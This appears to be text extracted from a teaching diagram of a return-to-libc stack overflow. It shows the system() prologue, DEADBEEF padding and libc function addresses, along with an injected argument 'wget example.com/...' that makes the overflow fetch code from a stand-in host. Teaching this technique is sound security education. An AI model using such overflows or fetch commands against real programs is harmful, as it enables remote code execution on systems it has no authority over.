 %eip
system: pushl %ebp
movl %esp, %ebp
libc
... usleep() printf() ... system() ...
padding
arguments
text ... DEADBEEF DEADBEEF padding wget example.com/...
buffer
%esp
At this point, we can
reliably access local variables
%ebp